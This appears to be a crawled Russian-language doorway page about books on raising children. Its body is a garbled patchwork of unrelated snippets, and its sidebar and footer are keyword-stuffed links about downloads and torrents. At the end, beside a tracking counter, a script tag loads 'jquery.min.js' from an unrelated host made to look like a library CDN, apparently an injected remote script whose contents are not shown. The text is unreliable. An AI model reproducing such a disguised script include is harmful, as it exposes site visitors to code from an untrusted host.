

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-knigi-o-vospitanii-detey-ot-rozhdeniya.html
body_size: 3026
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги о воспитании детей от рождения - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги о воспитании детей от рождения</h2>
                            </header>
                            <p>Не очень люблю давать советы на тему воспитания детей и родительства, потому что сама отношусь к новичкам (нашей дочке всего два года). О системе социальной реабилитации семей и детей, находящихся в трудной жизненной ситуации или социально опасном положении, в учреждениях социального обслуживания семьи и детей. Пошаговое комплексное руководство по развитию ребенка в игре от рождения до школы. Книги Сирсов (William Sears and Martha Sears)- целая полезная библиотека советов для родителей. Для выбора книги Вы можете воспользоваться списками разделов и серий, а также поиском. Януш Корчак — величайший педагог-новатор, замечательный писатель, и, что крайне важно, его книги не имеют градуса актуальности, привязанного ко времени, к конкретной эпохе. Женский сайт о развитии и воспитании детей, статьи о подарках и праздниках, рецептах приготовления кулинарных блюд, уходе за комнатными растениями, вопросы здоровья Грудной ребёнок — ребёнок в возрасте до одного года. Различают период новорожденности (первые 4 недели после рождения) и грудной возраст (от 4 недель до 1 года). 
Здравствуйте! Я — Николай Иванович Курдюмов, для близких друзей просто Ник. Год рождения – 60-й. Для удобства использования, сайт для родителей разбит на тематические разделы, в которых приводится информация по тем или иным аспектам рождения, развития, воспитания детей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-skachat-pesnyu-5-klass.html">Скачать песню 5 класс</a></li>
                                <li><a href="zukfzt-skachat-ping-pong-na-android.html">Скачать пинг понг на андроид</a></li>
                                <li><a href="zukfzt-ahilleos-kris.html">Ахиллеос крис</a></li>
                                <li><a href="zukfzt-primenenie-teplovyh-dvigateley-prezentaciya.html">Применение тепловых двигателей презентация</a></li>
                                <li><a href="zukfzt-trebovanie-k-ofisnomu-pomescheniyu-gost.html">Требование к офисному помещению гост</a></li>
                                <li><a href="zukfzt-skachat-drayver-dlya-lbp-810.html">Скачать драйвер для lbp 810</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>20 книг о воспитании детей и 12 советов начинающим.</li>
<li>Детские книги: сказки, стихи, раскраски. Детский театр.</li>
<li>О системе социальной реабилитации семей и детей.</li>
<li>Серз Уильям и Марта. Книги онлайн.</li>
<li>Корчак Януш. Книги онлайн.</li>
<li>Детский сад.Ру - портал для родителей. Воспитание детей.</li>
<li>Развитие ребенка от рождения до школы.</li>
<li>Детский сайт для родителей Твой ребенок.ру : детские.</li>
<li>Умная Дача. Сад и огород, дача и дачники — Официальный.</li>
<li>Сайт для родителей дошкольников, Рекомендации родителям.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-nevill-kris-les-zila-skachat-fb2.html">Невилл крис лес зила скачать fb2</a></li>
                                            <li><a href="zukfzt-priklyucheniya-sindbada-1-sezon-skachat-cherez-torrent.html">Приключения синдбада 1 сезон скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-natalya-dmitrievna-spirina-knigi-skachat.html">Наталья дмитриевна спирина книги скачать</a></li>
                                            <li><a href="zukfzt-.html">Тиждень книги в школі</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gost-2787-86-skachat.html">Гост 2787 86 скачать</a></li>
                                            <li><a href="zukfzt-podacha-zayavleniya-v-oktyabrskiy-zags.html">Подача заявления в октябрьский загс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-vse-pesni-prodidzhey.html">Скачать все песни продиджей</a></li>
                                            <li><a href="zukfzt-kak-udalit-knigi-s-aytyuns.html">Как удалить книги с айтюнс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
